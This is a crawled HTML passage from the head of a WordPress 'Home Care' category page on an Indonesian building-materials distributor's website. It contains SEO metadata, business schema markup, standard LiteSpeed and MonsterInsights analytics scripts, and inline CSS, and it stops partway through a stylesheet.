

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.distributorbangunan.com/category/home-care/
body_size: 49309
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0"><title>Home Care Archives | Https://www.distributorbangunan.com/</title><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.distributorbangunan.com/category/home-care/" /><link rel="next" href="https://www.distributorbangunan.com/category/home-care/page/2/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Home Care Archives | Https://www.distributorbangunan.com/" /><meta property="og:url" content="https://www.distributorbangunan.com/category/home-care/" /><meta property="og:site_name" content="https://www.distributorbangunan.com/" /><meta property="article:publisher" content="https://www.facebook.com/distributorbangunandotcom" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Home Care Archives | Https://www.distributorbangunan.com/" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.distributorbangunan.com/#place","geo":{"@type":"GeoCoordinates","latitude":"-6.981255538241922","longitude":" 107.56225420198601"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=-6.981255538241922, 107.56225420198601","address":{"@type":"PostalAddress","streetAddress":"Terusan Kopo 466 Lanud sulaiman","addressLocality":"Bandung","addressRegion":"Jawa Barat","postalCode":"40226"}},{"@type":"LocalBusiness","@id":"https://www.distributorbangunan.com/#organization","name":"https://www.distributorbangunan.com/","url":"https://www.distributorbangunan.com","sameAs":["https://www.facebook.com/distributorbangunandotcom","https://instagram.com/distributor_bahan_bangunan","https://www.tiktok.com/@distributorbangunan","https://www.youtube.com/@distributorbahanbangunanka2803"],"email":"ss080189@gmail.com","address":{"@type":"PostalAddress","streetAddress":"Terusan Kopo 466 Lanud sulaiman","addressLocality":"Bandung","addressRegion":"Jawa Barat","postalCode":"40226"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"description":"Kami adalah distributor bahan bangunan bandung, yang menyediakan kebutuhan bahan bangunan secara lengkap, mulai dari pipa pvc, barang plumbing, alat listrik murah, sampai dengan kabel listrik yang berkualitas. Hubungi kami sekarang juga! Belanja banyak lebih murah","legalName":"Firda","location":{"@id":"https://www.distributorbangunan.com/#place"}},{"@type":"WebSite","@id":"https://www.distributorbangunan.com/#website","url":"https://www.distributorbangunan.com","name":"https://www.distributorbangunan.com/","alternateName":"https://www.distributorbangunan.com","publisher":{"@id":"https://www.distributorbangunan.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.distributorbangunan.com/category/home-care/#webpage","url":"https://www.distributorbangunan.com/category/home-care/","name":"Home Care Archives | Https://www.distributorbangunan.com/","isPartOf":{"@id":"https://www.distributorbangunan.com/#website"},"inLanguage":"en-US"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="https://www.distributorbangunan.com/ &raquo; Feed" href="https://www.distributorbangunan.com/feed/" /><link rel="alternate" type="application/rss+xml" title="https://www.distributorbangunan.com/ &raquo; Comments Feed" href="https://www.distributorbangunan.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="https://www.distributorbangunan.com/ &raquo; Home Care Category Feed" href="https://www.distributorbangunan.com/category/home-care/feed/" /><link rel="alternate" type="application/rss+xml" title="https://www.distributorbangunan.com/ &raquo; Stories Feed" href="https://www.distributorbangunan.com/web-stories/feed/">		 <script src="//www.googletagmanager.com/gtag/js?id=G-QPL89R2P2E"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.distributorbangunan.com\/category\/home-care\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-QPL89R2P2E',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-QPL89R2P2E', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;word-wrap:normal!important;padding:0;position:absolute!important;width:1px}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:root{--woocommerce:#a46497;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#a46497;--wc-primary-text:#fff;--wc-secondary:#ebe9eb;--wc-secondary-text:#515151;--wc-highlight:#77a464;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}@media only screen and (max-width:768px){:root{--woocommerce:#a46497;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#a46497;--wc-primary-text:#fff;--wc-secondary:#ebe9eb;--wc-secondary-text:#515151;--wc-highlight:#77a464;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}}:root{--woocommerce:#a46497;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#a46497;--wc-primary-text:#fff;--wc-secondary:#ebe9eb;--wc-secondary-text:#515151;--wc-highlight:#77a464;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,header,main,nav{display:block}a{background-color:transparent}h1{margin:.67em 0;font-size:2em}img{border:0}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button{text-transform:none}button,input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}html{box-sizing:border-box;-ms-word-wrap:break-word;word-wrap:break-word}*,*:before,*:after{box-sizing:inherit}body{color:#333;background:#eee;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:16px;line-height:1.6}button,input{font-size:13px;line-height:1.6}h1,h2,h3{color:#111;font-weight:400}a,a:visited{color:#365899;text-decoration:none}ul{margin:0 0 1.5em}ul{list-style:disc}li>ul{margin-bottom:0;margin-left:1.5em}img{max-width:100%;height:auto;border-radius:2px}button,input[type=submit]{padding:7px 15px 7px;border:1px solid #ddd;border-radius:3px;color:rgba(0,0,0,.8);background:#e6e6e6;font-size:14px;line-height:1.6}input[type=search]{padding:7px 10px 7px;border:1px solid #ddd;border-radius:3px}.search-submit{margin-left:10px}.site-container{width:100%;margin:0 auto;padding:30px}.container{max-width:960px;margin:0 auto;padding:0 30px}.site-header{position:relative;max-width:960px;margin:0 auto;padding:0;background-position:center;background-size:cover}.site-branding{position:relative;padding:60px 0 50px;border-bottom:1px solid rgba(0,0,0,.125);background-color:#fff;background-position:center;background-size:cover;text-align:center}.site-branding .container{position:relative}.site-title{margin:0;color:#222;font-size:28px;font-weight:400;line-height:1em}.site-title a,.site-title a:visited{color:#222;text-decoration:none}.site-inner{max-width:960px;margin:0 auto;padding:0;background:#fff}.site-inner .container{padding:30px 15px 15px}.site-content .content-area{float:left;width:64.51612903%;padding:0 15px}.site-content .widget-area{float:right;width:35.48387097%;padding:0 15px 30px}.main-navigation{display:block;clear:both;z-index:99998!important;max-width:960px;margin:0 auto;background:#222;font-size:13px;letter-spacing:1px;text-transform:uppercase}.main-navigation .container{padding:0 15px}.main-navigation ul{margin:0;padding-left:0;list-style:none}.main-navigation li{float:left;position:relative;-webkit-backface-visibility:hidden;-webkit-overflow-scrolling:touch}.main-navigation li a,.main-navigation li a:visited{display:block;padding:0 15px;color:#999;line-height:65px;text-decoration:none}.main-navigation ul ul{float:left;position:absolute;z-index:99999;top:65px;left:-999em;border-top:1px solid rgba(255,255,255,.1);background:#222;box-shadow:0 3px 3px rgba(255,255,255,.2);text-align:left}.main-navigation ul ul a{width:200px;line-height:40px}.main-navigation ul ul li{border-bottom:1px solid rgba(255,255,255,.1)}.main-navigation ul ul li a{position:relative;padding:0 15px}.main-navigation li.header-searchform{float:right;height:65px;padding:17px 15px}.main-navigation li.header-searchform .search-field{width:200px;height:30px;border:none}.menu-toggle{display:none;float:left;border:none!important;border-radius:0!important}.menu-toggle{margin:0;padding:0 15px;border:none;color:#999;background:0 0;box-shadow:none;text-shadow:none;line-height:65px}.menu-toggle-text{float:right;padding:0 0 0 10px}.menu-icon{float:left;padding:0}.menu-icon svg{width:22px;height:22px}.menu-overlay{display:none!important;position:fixed;z-index:9998;top:0;left:0;width:100%;height:100%;opacity:.85;background:#111}.menu-overlay:before,.menu-overlay:after{position:absolute;top:20px;right:30px;width:2px;height:33px;background-color:#fff;content:" "}.menu-overlay:before{transform:rotate(45deg)}.menu-overlay:after{transform:rotate(-45deg)}a.menu-logo{display:block;float:left;padding:0 15px;text-decoration:none}a.menu-logo img{float:left;height:40px;margin:12px 0 0}a.menu-minicart{display:block;float:right;padding:0 15px;border:none!important;border-radius:0!important;color:#999;font-size:14px;line-height:65px;text-decoration:none}.screen-reader-text{overflow:hidden;clip:rect(1px,1px,1px,1px);position:absolute!important;width:1px;height:1px}.clearfix:before,.clearfix:after,.site-container:before,.site-container:after,.container:before,.container:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-main:before,.site-main:after{display:table;content:""}.clearfix:after,.site-container:after,.container:after,.site-header:after,.site-content:after,.site-main:after{clear:both}.widget{margin:0 0 30px;font-size:14px}.widget:before,.widget:after{display:table;content:""}.widget:after{clear:both}.widget-title{margin:0;margin-bottom:9px;padding-bottom:9px;border-bottom:1px dotted #ccc;font-size:14px;font-weight:700;letter-spacing:2px;text-transform:uppercase}.search-form{position:relative}.search-form .search-field{display:block;width:100%}.search-form .search-submit{position:absolute;top:0;right:0;width:40px;height:100%;border:0;background:0 0;text-indent:-99999px}#back-to-top{display:none;position:fixed;z-index:99999;right:15px;bottom:115px;width:35px;height:35px;border-radius:4px;opacity:.6;color:#fff;background:#333;font-size:16px;line-height:35px;text-align:center}.breadcrumb{margin-bottom:20px;color:#999;font-size:13px}.breadcrumb ul{margin:0;padding:0;list-style:none}.breadcrumb li{float:left;padding-right:10px}.breadcrumb li:after{content:"/"}.breadcrumb li:last-of-type:after{content:""}.breadcrumb li a{padding-right:10px}.page-header{margin-bottom:40px}.entry{margin:0 0 30px}.entry-header{margin:0 0 15px}.entry .entry-title{margin:0 0 10px;font-size:24px;font-weight:400;line-height:1.2}.entry .entry-title a,.entry .entry-title a:visited{color:#333}.page-title{margin:0 0 20px;font-size:32px;font-weight:400;line-height:40px}.updated:not(.published){display:none}@media (max-width:992px){.main-navigation li.header-searchform .search-field{width:155px}}@media (max-width:768px){.main-navigation{position:relative}.main-navigation ul.menu{display:block!important;clear:both;border-top:1px solid rgba(255,255,255,.1)}.main-navigation li{clear:both;width:100%;border-bottom:1px solid rgba(255,255,255,.1);text-align:left}.main-navigation li:last-child{border:none}.main-navigation li.header-searchform{height:auto;padding:15px!important}.main-navigation li.header-searchform .search-field{width:100%}.main-navigation ul ul{background:0 0!important}.main-navigation ul ul a{width:auto}.main-navigation li a,.main-navigation li a:visited{position:relative;color:#999!important;line-height:45px}.main-navigation li li a{padding-left:30px!important}.main-navigation .header-menu-container{overflow:hidden;overflow-y:auto;position:fixed;z-index:9999;top:0;left:0;width:255px;height:100%;margin-left:-255px;background:#111;transform:translateX(0px);-webkit-backface-visibility:hidden;-webkit-overflow-scrolling:touch;will-change:transform}.menu-toggle,.menu-minicart{display:block!important}.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes{text-align:center}.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes a.menu-logo{display:inline-block;float:none}}@media (max-width:768px){.site-content .content-area{float:none;width:100%}.site-content .widget-area{float:none;width:100%}}@media (max-width:700px){.site-container{padding:0}.site-header{margin-top:0;margin-bottom:0}.site-header,.site-branding,.site-inner,.main-navigation{border-radius:0!important}}@media (max-width:500px){.main-navigation .container,.site-inner .container{padding-right:0;padding-left:0}.container{padding-right:15px;padding-left:15px}.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes .menu-toggle{padding-right:0}.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes a.menu-logo{padding-right:0;padding-left:0}.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes a.menu-minicart{padding-left:0}}svg{width:1em;height:1em;fill:currentColor;display:inline-block;vertical-align:middle;margin-top:-2px}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.distributorbangunan.com/wp-content/litespeed/ucss/b1686b170e2afb8caa5c5de41d035085.css?ver=adbe2" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.distributorbangunan.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-button-inline-css' type='text/css'>.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://www.distributorbangunan.com/wp-includes/blocks/button/style.min.css */</style><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.distributorbangunan.com/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-image-inline-css' type='text/css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image 